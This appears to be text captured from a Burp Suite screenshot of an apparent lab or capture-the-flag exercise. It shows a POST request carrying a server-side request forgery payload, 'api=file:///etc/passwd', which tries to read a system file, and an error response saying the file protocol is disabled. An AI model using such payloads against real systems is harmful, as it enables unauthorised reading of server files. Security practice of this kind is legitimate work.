 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.121.185:57068
3 Content-Length: 22
4 Accept-Language: tr-TR,tr;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://94.237.121.185:57068
9 Referer: http://94.237.121.185:57068/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 api=file:///etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 08:39:23 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 63
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Error (1): Protocol "file" not supported or disabled in libcurl
Inspector
Notes
Custom actions